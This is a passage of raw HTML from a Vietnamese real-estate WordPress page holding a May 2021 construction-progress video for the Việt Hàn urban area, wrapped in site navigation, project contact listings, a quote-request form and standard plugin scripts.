div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Nhập link:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Lưu"}.comments-area{width:auto}
</style>
<link rel='stylesheet' id='wpdiscuz-fa-css'  href='https://datnenmienbac.net/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.3.17' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-combo-css-css'  href='https://datnenmienbac.net/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://datnenmienbac.net/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='pzf-style-css'  href='https://datnenmienbac.net/wp-content/plugins/button-contact-vr/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://datnenmienbac.net/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://datnenmienbac.net/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<script type='text/javascript' src='https://datnenmienbac.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://datnenmienbac.net/wp-content/themes/luxury/js/jquery-3.1.1.min.js' id='jquery-3.1.1.min.js-js'></script>
<link rel="https://api.w.org/" href="https://datnenmienbac.net/wp-json/" /><link rel="alternate" type="application/json" href="https://datnenmienbac.net/wp-json/wp/v2/media/6418" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://datnenmienbac.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://datnenmienbac.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel='shortlink' href='https://datnenmienbac.net/?p=6418' />
<link rel="alternate" type="application/json+oembed" href="https://datnenmienbac.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdatnenmienbac.net%2Ftien-do-thi-cong-khu-do-thi-viet-han-update%2F1-28%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://datnenmienbac.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdatnenmienbac.net%2Ftien-do-thi-cong-khu-do-thi-viet-han-update%2F1-28%2F&#038;format=xml" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
		<style id="egf-frontend-styles" type="text/css">
		p {} h6 {} element.style {} h1 {} h2 {} h3 {} h4 {} h5 {} 	</style>
		<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
			</style>
	<!-- Fonts Plugin CSS -->
	
	<meta charset="UTF-8">

	<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->

	<!--[if IE ]>

	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">

	<![endif]-->
    

	<link rel="profile" href="https://gmpg.org/xfn/11" />

        <meta name="viewport" content="width=device-width, initial-scale=1">

        <meta name="apple-mobile-web-app-capable" content="yes">

        <meta name="apple-mobile-web-app-status-bar-style" content="black">

	     
              <link href="https://datnenmienbac.net/wp-content/uploads/2025/08/icon.jpg" rel="shortcut icon">
        <script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script>
		
<style id='best-stylesheet-inline-css' type='text/css'>
		        
	.bypostauthor .fn:after { content: "Author"; position: absolute; left: 0px; top: 0px; padding: 0px 10px; background: #444; color: #FFF; border-radius: 3px; }     

</style>

<!-- <script type='text/javascript' src='https://datnenmienbac.net/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js'>  -->

</script> 

<!-- <script type='text/javascript'> 

    /* <![CDATA[ */ 

    var _wpcf7 = { 

        "loaderUrl": "\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif", 

        "sending": "Sending ..." 

    }; /* ]]> */ 

</script>  -->

<!-- <script type='text/javascript' src='https://datnenmienbac.net/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>  -->

<script type='text/javascript'>

/* <![CDATA[ */

var mts_customscript = {"responsive":"1","nav_menu":"secondary"};

/* ]]> */

</script>
      </head>

<body data-rsssl=1 id ="blog" class="attachment attachment-template-default single single-attachment postid-6418 attachmentid-6418 attachment-mp4 home blog main" itemscope itemtype="http://schema.org/WebPage">
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TCWBMZH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


    <div class="wrapper">
        <div class="zone-header container full-section">
            <div class="row">
                <div class="dem-menu-header header-inner">
                    <div class="container">
                        <div class="row">
                                <div class="navbar" role="navigation">
                                    <div class="navbar-header">
                                        <button class="navbar-toggle box-button" data-target="#navbar-collapse-1" data-toggle="collapse" type="button">
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                        </button>
                                        <a class="logo-menu navbar-brand" href="https://datnenmienbac.net">
                                            <img src="https://datnenmienbac.net/wp-content/uploads/2025/08/logodatnenmienbac2025.png" alt="img" class="img-responsive">
                                        </a>
                                        <div class="rst-titles">
		        								 

                  
                    <form method="get" id="searchform" class="search-form" action="https://datnenmienbac.net" _lpchecked="1">
                    <fieldset>
                        <input type="text" class="search-sk" name="s" id="s" value="" placeholder="Nhập từ khóa tìm kiếm..." />
                        <button id="search-image" class="sbutton" type="submit" value="">
                            <i class="fa fa-search"></i>
                        </button>
                    </fieldset>
                </form>		    								</div>
                                    </div>
                                    <div class="navbar-collapse collapse" id="navbar-collapse-1">
                                        <div class="menu-menu-top-container"><ul class="nav navbar-nav">
                                                  <li class="">
                                                     <a href=""></a>
                                                  </li> <li id="menu-item-2444" class="menu-item menu-item-type-taxonomy menu-item-object-project-category menu-item-2444"><a rel="nofollow" href="https://datnenmienbac.net/danh-muc/dat-nen-mien-bac/">DỰ ÁN ĐẦU TƯ</a></li>
<li id="menu-item-2735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2735"><a rel="nofollow" href="https://datnenmienbac.net/lien-he/">Liên Hệ</a></li>
</ul></div>                                    </div>
                                </div>
                        </div>  
                    </div>
                    <!-- <span class="hotline">
                        0848 550 222                    </span> -->
                </div>
            </div>
        </div>
        <div class="zone-content container full-section">
            <div class="row">
                <div class="msh-content-box">
                    <div class="container">
                        <div class="row">
                            <div class="col-md-12 msh-over">
                                                                <ul class="breadcrumb breab"><li class="active"><span><span><a href="https://datnenmienbac.net/tien-do-thi-cong-khu-do-thi-viet-han-update/">TIẾN ĐỘ KHU ĐÔ THỊ VIỆT HÀN &#8211; UPDATE</a> » <span class="breadcrumb_last" aria-current="page">tiến độ thi công tháng 05 2021</span></span></span></span></li></ul>
                            </div>
                            <div class="col-md-9 col-sm-9 col-xs-12">
                                <div class="box-content-msh des-content">
                                     <h4>
                                        tiến độ thi công tháng 05 2021                                    </h4>
                                    <div>
                                        <div class="fb-like" data-href="Đất-Nền-Miền-Bắc-451030811997968" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="true"></div>
                                    </div>
                                    <!-- <div class="mainNewsBox">
                                        <a href="https://datnenmienbac.net/tien-do-thi-cong-khu-do-thi-viet-han-update/1-28/">
                                                                                    </a>
                                    </div> -->
                                   
                                    <div class="entry-content">
                                        <div style="width: 800px;" class="wp-video"><video class="wp-video-shortcode" id="video-6418-2" width="800" height="448" preload="metadata" controls="controls"><source type="video/mp4" src="https://datnenmienbac.net/wp-content/uploads/2022/02/1-6.mp4?_=2" /><a href="https://datnenmienbac.net/wp-content/uploads/2022/02/1-6.mp4">https://datnenmienbac.net/wp-content/uploads/2022/02/1-6.mp4</a></video></div>
                                    </div>
                                </div>
                                <p class="tags-kk">
                                    <i class="fa fa-tags" aria-hidden="true"></i>  
                                  </p>
                                  <div class="related-kk">
                                    <h3>Bài Viết Liên Quan</h3>
                                     
                                  </div>
                            </div>
                            
<div class="col-md-3 col-xs-12 col-sm-3">
	<!-- 	                      
    <img src="https://datnenmienbac.net/wp-content/themes/luxury/images/baner-lakeside.jpg" class="img-responsive ggos" alt="Responsive  image" >
        <br>
		<br>
	<img src="https://datnenmienbac.net/wp-content/themes/luxury/images/banner-1.jpg" class="img-responsive ggos" alt="Responsive  image" > -->

</div>

</div>

<!--#sidebar-->                            <!--   get sidebar here-->
                            <div class="col-md-12">
                                <div class="rst-title">
                                                <h6>Bài viết được quan tâm</h6>
                                            </div>
                                            <div class="nisdaw">
                                                                                                                                                                                                     <a class="hdd" rel="nofollow" href="https://datnenmienbac.net/luu-ban-nhap-tu-dong/"><i class="fa fa-hand-o-right" aria-hidden="true"></i>Lưu bản nháp tự động 1</a>
                                                                                                    <a class="hdd" rel="nofollow" href="https://datnenmienbac.net/co-duoc-chuyen-nhuong-noxh-pho-yen-khong-sau-bao-lau/"><i class="fa fa-hand-o-right" aria-hidden="true"></i>Có được chuyển nhượng NOXH Phổ Yên không? Sau bao lâu?</a>
                                                                                                    <a class="hdd" rel="nofollow" href="https://datnenmienbac.net/ai-du-dieu-kien-mua-nha-o-xa-hoi-pho-yen/"><i class="fa fa-hand-o-right" aria-hidden="true"></i>Ai đủ điều kiện mua nhà ở xã hội Phổ Yên?</a>
                                                                                                                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        

                <div class="row hidden-xs">
                <div class="msh-footer">
                    <div class="container">
                        <div class="row">
                            <div class="col-md-3 col-sm-3 col-xs-12">

                                <a class="logo" href="https://datnenmienbac.net">
                                    <img src="https://datnenmienbac.net/wp-content/uploads/2022/04/logo-dat-nen-mien-bac-2022_.png" alt="img" class="img-responsive">
                                </a>

                                <div class="hidden-xs" class="footer-nh">
                                    <h4>Website dự án</h4>
                                    <div class="menu-website-du-an-container"><ul class=""><li id="menu-item-11714" class="menu-item menu-item-type-post_type menu-item-object-project menu-item-11714"><a href="https://datnenmienbac.net/du-an/khu-do-thi-vi-cam/">KHU ĐÔ THỊ VĨ CẦM | MẶT BẰNG | BẢNG … | TIẾN ĐỘ – CHỦ ĐẦU TƯ: TẬP ĐOÀN HẢI LONG</a></li>
<li id="menu-item-11715" class="menu-item menu-item-type-post_type menu-item-object-project menu-item-11715"><a href="https://datnenmienbac.net/du-an/khu-do-thi-viet-han/">Khu Đô Thị Việt Hàn | Bảng Giá T1.2026 | Chính Sách | Chủ Đầu Tư</a></li>
<li id="menu-item-11716" class="menu-item menu-item-type-post_type menu-item-object-project menu-item-11716"><a href="https://datnenmienbac.net/du-an/khu-do-thi-yen-binh/">KHU ĐÔ THỊ YÊN BÌNH – PHỔ YÊN – THÁI NGUYÊN</a></li>
<li id="menu-item-11717" class="menu-item menu-item-type-post_type menu-item-object-project menu-item-11717"><a href="https://datnenmienbac.net/du-an/khu-do-thi-tan-duc/">KHU ĐÔ THỊ TẤN ĐỨC | Báo Giá | Mặt bằng | Tiến Độ</a></li>
<li id="menu-item-11776" class="menu-item menu-item-type-post_type menu-item-object-project menu-item-11776"><a href="https://datnenmienbac.net/du-an/nha-o-xa-hoi-viet-han-capital-thai-nguyen/">NOXH Việt Hàn Capital Thái Nguyên | Thông Tin Mới Nhất | Chủ Đầu Tư</a></li>
</ul></div>                                       <a href="https://datnenmienbac.net/du-an/takara-hoa-binh-resort">Takara Hòa Bình Resort</a>

                                </div>
                            </div>
                            <div class="col-md-3 col-sm-3 col-xs-12 hidden-xs">
                                <div class="footer-nh">
                                    <h4>Khu đô thị Việt Hàn</h4>
                                    <p class="text-s"><i class="fa fa-map-marker" aria-hidden="true"></i> Phường Phổ Yên- Thái Nguyên</p>

                                    <p><a href="mailto:datnenmienbac.net@gmail.com"><i class="fa fa-envelope-o" aria-hidden="true"></i>
                                    datnenmienbac.net@gmail.com</a></p>

                                    <p><i class="fa fa-volume-control-phone" aria-hidden="true"></i>088-688-1000</p>
                                </div>
                                <div class="footer-nh">
                                    <h4>Khu đô thị Việt Hàn</h4>
                                    <p class="text-s"><i class="fa fa-map-marker" aria-hidden="true"></i>Xã Hồng Tiến - Thị xã Phổ Yên - Thái Nguyên</p>

                                    <p><a href="mailto:"><i class="fa fa-envelope-o" aria-hidden="true"></i>
                                    datnenmienbac.net@gmail.com</a></p>

                                     <p><i class="fa fa-volume-control-phone" aria-hidden="true"></i>088 688 1000</p>
                                </div>
                            </div>
                            <div class="col-md-3 col-sm-3 col-xs-12 hidden-xs">
                                <div class="footer-nh">
                                    <h4>KHU ĐÔ THỊ TẤN ĐỨC</h4>
                                    <p class="text-s"><i class="fa fa-map-marker" aria-hidden="true"></i>Phường Đồng Tiến, thị xã Phổ Yên, Thái Nguyên</p>

                                    <p><a href="mailto:"><i class="fa fa-envelope-o" aria-hidden="true"></i>
                                    datnenmienbac.net@gmail.com</a></p>

                                     <p><i class="fa fa-volume-control-phone" aria-hidden="true"></i>088 688 1000</p>
                                </div>
                                <div class="footer-nh">
                                    <h4>Khu đô thị Vĩ Cầm</h4>
                                    <p class="text-s"><i class="fa fa-map-marker" aria-hidden="true"></i>Phường Phố Cò, Phường Thắng Lợi, Thành phố Sông Công, Thái Nguyên</p>
                                     <p><a href="mailto:"><i class="fa fa-envelope-o" aria-hidden="true"></i>
                                    datnenmienbac.net@gmail.com</a></p>

                                     <p><i class="fa fa-volume-control-phone" aria-hidden="true"></i>088 688 1000</p>
                                </div> 
                            </div>
                            <div class="col-md-3 col-sm-3 col-xs-12 hidden-xs">
                                <div class="footer-nh">
                                    <h4>Lịch Làm việc</h4>
                                    <p class="text-s">Chúng tôi luôn hỗ trợ Quý khách 24/24.</p>
                                    <p><i class="fa fa-volume-control-phone" aria-hidden="true"></i>Hotline: 088-688-1000</p>

                                    <p><a href="mailto:datnenmienbac.net@gmail.com"><i class="fa fa-envelope-o" aria-hidden="true"></i> datnenmienbac.net@gmail.com</a></p>
                                    <h4>Giờ Mở Cửa</h4>
                                    <p>Thứ 2-Thứ 6: 8h00' đến 17h30'</p>
                                    <p>Thứ 7: 8h00' đến 12h00'</p>
                                </div> 
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!-- <a class="nt-goto-top" href="javascript:void(0);">
            <i class="fa fa-angle-up" aria-hidden="true"></i>
        </a> -->
        <div class="banner-button"> 
            <a href="javascript:;" class="btn-right" data-toggle="modal" data-target="#dangkynhantin">
                <div class="btn-text">
                    <span class="uppercase"><strong>NHẬN BÁO GIÁ</strong></span>
                    <br> Ngày 11/01/2026                </div>
            </a> 
                        <a href="tel:0848 550 222" class="btn-left">
                <div class="btn-text"><strong>LIÊN HỆ NGAY</strong><br>
                    <span class="font-500">0848 550 222</span>

                </div>
            </a>
        </div>
        <div class="dangkycauhoi">
            <div class="modal fade" id="dangkynhantin" role="dialog">
              <div class="modal-dialog">
                 <div class="modal-content">
                    <div class="modal-header">
                       <button type="button" class="close" data-dismiss="modal">&times;</button>
                       <h4 class="modal-title">NHẬN BÁO GIÁ VÀ THÔNG TIN DỰ ÁN</h4>
                    </div>
                    <div class="modal-body">
                       <div role="form" class="wpcf7" id="wpcf7-f3367-o1" lang="vi" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tien-do-thi-cong-khu-do-thi-viet-han-update/1-28/#wpcf7-f3367-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="3367" />
<input type="hidden" name="_wpcf7_version" value="5.5.6.1" />
<input type="hidden" name="_wpcf7_locale" value="vi" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f3367-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p style="text-align: center;"><span style="color: #ff0000;"><span style="font-size: 14pt;"><strong><i>Bảng giá </i>&amp; </strong><em><strong>thông tin dự án </strong></em></span><span style="font-size: 14pt;"><em><strong><br />
Gửi tới quý khách sau vài phút làm việc!</strong></em></span></span></p>
<p>Tên khách hàng<span>*</span></p>
<p><span class="wpcf7-form-control-wrap text-132"><input type="text" name="text-132" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required ccform-control" aria-required="true" aria-invalid="false" placeholder="Nhập tên của bạn" /></span></p>
<p>Số điện thoại<span>*</span></p>
<p><span class="wpcf7-form-control-wrap tel-341"><input type="tel" name="tel-341" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel ccform-control" aria-required="true" aria-invalid="false" placeholder="Nhập số điện thoại của bạn" /></span><br />
<input type="submit" value="Gửi" class="wpcf7-form-control has-spinner wpcf7-submit form-control" /></p>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div> 
                    </div>
                 </div>
              </div>
           </div>
       </div>


<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.11';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<p style="text-align:center;" ><a target="_blank" class="text-right right-box" href="https://datnenmienbac.net/thiet-ke-website-bat-dong-san-buoc-di-dau-trong-su-thanh-cong/" title="Thiết kế website bất động sản">Thiết kế website bất động sản</a> VN4U 
</br>
<strong> Đất Nền Miền Bắc <a href="https://datnenmienbac.net/chinh-sach-bao-mat/" target="_blank" rel="nofollow noopener sponsored">Chính sách bảo mật</a> - <a href="https://datnenmienbac.net/dieu-khoan-su-dung/" target="_blank" rel="nofollow noopener sponsored">Điều khoản sử dụng</a></strong>
</p>
<script src="https://uhchat.net/code.php?f=efdf04"></script>
<a href='javascript:void(0);' id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</a><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div>		<!-- if gom all in one show -->
				<div id="button-contact-vr" class="">
			<div id="gom-all-in-one"><!-- v3 -->
				<!-- contact form -->
								<!-- end contact form -->
				
				<!-- showroom -->
								<!-- end showroom -->

				<!-- contact -->
								<!-- end contact -->

				<!-- viber -->
								<!-- end viber -->

				<!-- zalo -->
								<!-- end zalo -->

				<!-- whatsapp -->
								<!-- end whatsapp -->

				<!-- Phone -->
								<!-- end phone -->
			</div><!-- end v3 class gom-all-in-one -->

			
		</div>
<!-- popup form -->
<div id="popup-form-contact-vr">
	<div class="bg-popup-vr"></div>
	<div class="content-popup-vr" id="loco-" style=" ">
		
		<div class="content-popup-div-vr">
									
		</div>	

		
		<div class="close-popup-vr">x</div>
	</div>
</div>

<!-- Add custom css and js -->
	<style type="text/css">
			</style>
	<!-- end Add custom css and js -->
<!-- popup showroom -->
<div id="popup-showroom-vr">
	<div class="bg-popup-vr"></div>
	<div class="content-popup-vr" id="loco-" style=" ">
		
		<div class="content-popup-div-vr">
						
		</div>	
		<div class="close-popup-vr">x</div>
	</div>
</div>

<script type="text/javascript">
	jQuery(document).ready(function($){
	    $('#all-in-one-vr').click(function(){
		    $('#button-contact-vr').toggleClass('active');
		})
	    $('#contact-form-vr').click(function(){
		    $('#popup-form-contact-vr').addClass('active');
		})
		$('div#popup-form-contact-vr .bg-popup-vr,div#popup-form-contact-vr .content-popup-vr .close-popup-vr').click(function(){
			$('#popup-form-contact-vr').removeClass('active');
		})
	    $('#contact-showroom').click(function(){
		    $('#popup-showroom-vr').addClass('active');
		})
		$('div#popup-showroom-vr .bg-popup-vr,.content-popup-vr .close-popup-vr').click(function(){
			$('#popup-showroom-vr').removeClass('active');
		})
	});
</script>
<!-- end popup form -->

			<!-- Facebook Messenger -->
			
		
					
									
				<!-- size scale -->
		<style>
			#button-contact-vr {transform: scale(1);}
		</style>
		
		
		
		
				<!-- hide desktop -->
		<style>
			@media(min-width: 736px){
				#button-contact-vr {display: none;}
			}
		</style>
			<link rel='stylesheet' id='bootstrap.min.css-css'  href='https://datnenmienbac.net/wp-content/themes/luxury/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.min.css-css'  href='https://datnenmienbac.net/wp-content/themes/luxury/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='style1.css-css'  href='https://datnenmienbac.net/wp-content/themes/luxury/css/style.css' type='text/css' media='all' />
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/datnenmienbac.net\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/datnenmienbac.net\/wp-admin\/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://datnenmienbac.net/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://datnenmienbac.net/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.89' id='wp-postratings-js'></script>
<script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"\u1ea8n tr\u1ea3 l\u1eddi","wc_show_replies_text":"Xem tr\u1ea3 l\u1eddi","wc_msg_required_fields":"H\u00e3y \u0111i\u1ec1n \u0111\u1ee7 th\u00f4ng tin cho c\u00e1c tr\u01b0\u1eddng b\u1eaft bu\u1ed9c","wc_invalid_field":"M\u1ed9t s\u1ed1 gi\u00e1 tr\u1ecb tr\u01b0\u1eddng kh\u00f4ng h\u1ee3p l\u1ec7","wc_error_empty_text":"h\u00e3y \u0111i\u1ec1n v\u00e0o tr\u01b0\u1eddng n\u00e0y \u0111\u1ec3 b\u00ecnh lu\u1eadn","wc_error_url_text":"url kh\u00f4ng h\u1ee3p l\u1ec7","wc_error_email_text":"\u0111\u1ecba ch\u1ec9 email kh\u00f4ng h\u1ee3p l\u1ec7","wc_invalid_captcha":"M\u00e3 Captcha kh\u00f4ng h\u1ee3p l\u1ec7","wc_login_to_vote":"B\u1ea1n ph\u1ea3i \u0111\u0103ng nh\u1eadp \u0111\u1ec3 b\u00ecnh ch\u1ecdn.","wc_deny_voting_from_same_ip":"B\u1ea1n kh\u00f4ng \u0111\u01b0\u1ee3c ph\u00e9p b\u00ecnh ch\u1ecdn cho b\u00ecnh lu\u1eadn n\u00e0y","wc_self_vote":"B\u1ea1n kh\u00f4ng th\u1ec3 b\u00ecnh ch\u1ecdn cho b\u00ecnh lu\u1eadn c\u1ee7a m\u00ecnh","wc_vote_only_one_time":"B\u1ea1n \u0111\u00e3 b\u00ecnh ch\u1ecdn cho b\u00ecnh lu\u1eadn n\u00e0y","wc_voting_error":"L\u1ed7i khi \u0111\u00e1nh gi\u00e1","wc_comment_edit_not_possible":"Xin l\u1ed7i, b\u1ea1n kh\u00f4ng th\u1ec3 s\u1eeda b\u00ecnh lu\u1eadn n\u00e0y n\u1eefa","wc_comment_not_updated":"Xin l\u1ed7i, b\u00ecnh lu\u1eadn ch\u01b0a \u0111\u01b0\u1ee3c c\u1eadp nh\u1eadt","wc_comment_not_edited":"B\u1ea1n ch\u01b0a th\u1ef1c hi\u1ec7n b\u1ea5t k\u1ef3 thay \u0111\u1ed5i n\u00e0o","wc_msg_input_min_length":"\u0110\u1ea7u v\u00e0o qu\u00e1 ng\u1eafn","wc_msg_input_max_length":"\u0110\u1ea7u v\u00e0o qu\u00e1 d\u00e0i","wc_spoiler_title":"Ti\u00eau \u0111\u1ec1 Spoiler","wc_cannot_rate_again":"B\u1ea1n kh\u00f4ng th\u1ec3 \u0111\u00e1nh gi\u00e1 l\u1ea1i","wc_not_allowed_to_rate":"B\u1ea1n kh\u00f4ng \u0111\u01b0\u1ee3c ph\u00e9p \u0111\u00e1nh gi\u00e1 \u1edf \u0111\u00e2y","wc_follow_user":"Theo d\u00f5i ng\u01b0\u1eddi n\u00e0y","wc_unfollow_user":"H\u1ee7y theo d\u00f5i ng\u01b0\u1eddi d\u00f9ng n\u00e0y","wc_follow_success":"B\u1ea1n \u0111\u00e3 b\u1eaft \u0111\u1ea7u theo d\u00f5i t\u00e1c gi\u1ea3 c\u1ee7a b\u00ecnh lu\u1eadn n\u00e0y","wc_follow_canceled":"B\u1ea1n \u0111\u00e3 d\u1eebng theo d\u00f5i t\u00e1c gi\u1ea3 c\u1ee7a b\u00ecnh lu\u1eadn n\u00e0y.","wc_follow_email_confirm":"Vui l\u00f2ng ki\u1ec3m tra email c\u1ee7a b\u1ea1n v\u00e0 x\u00e1c nh\u1eadn y\u00eau c\u1ea7u theo d\u00f5i c\u1ee7a ng\u01b0\u1eddi d\u00f9ng.","wc_follow_email_confirm_fail":"R\u1ea5t ti\u1ebfc, ch\u00fang t\u00f4i kh\u00f4ng th\u1ec3 g\u1eedi email x\u00e1c nh\u1eadn.","wc_follow_login_to_follow":"Vui l\u00f2ng \u0111\u0103ng nh\u1eadp \u0111\u1ec3 theo d\u00f5i ng\u01b0\u1eddi d\u00f9ng.","wc_follow_impossible":"Ch\u00fang t\u00f4i r\u1ea5t ti\u1ebfc, nh\u01b0ng b\u1ea1n kh\u00f4ng th\u1ec3 theo d\u00f5i ng\u01b0\u1eddi d\u00f9ng n\u00e0y.","wc_follow_not_added":"Theo d\u00f5i kh\u00f4ng th\u00e0nh c\u00f4ng. Vui l\u00f2ng th\u1eed l\u1ea1i sau.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"c94276a21d911a24d4781a65de50efee","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"Sao ch\u00e9p v\u00e0o clipboard!","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"134217728","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"B\u1ea1n c\u00f3 ch\u1eafc ch\u1eafn mu\u1ed1n x\u00f3a \u0111\u00ednh k\u00e8m n\u00e0y kh\u00f4ng?","wmuPhraseNotAllowedFile":"Lo\u1ea1i t\u1ec7p kh\u00f4ng \u0111\u01b0\u1ee3c ph\u00e9p","wmuPhraseMaxFileCount":"S\u1ed1 l\u01b0\u1ee3ng t\u1ec7p \u0111\u01b0\u1ee3c t\u1ea3i l\u00ean t\u1ed1i \u0111a l\u00e0 1","wmuPhraseMaxFileSize":"K\u00edch th\u01b0\u1edbc t\u1ec7p t\u1ea3i l\u00ean t\u1ed1i \u0111a l\u00e0 2MB","wmuPhrasePostMaxSize":"K\u00edch th\u01b0\u1edbc b\u00e0i \u0111\u0103ng t\u1ed1i \u0111a l\u00e0 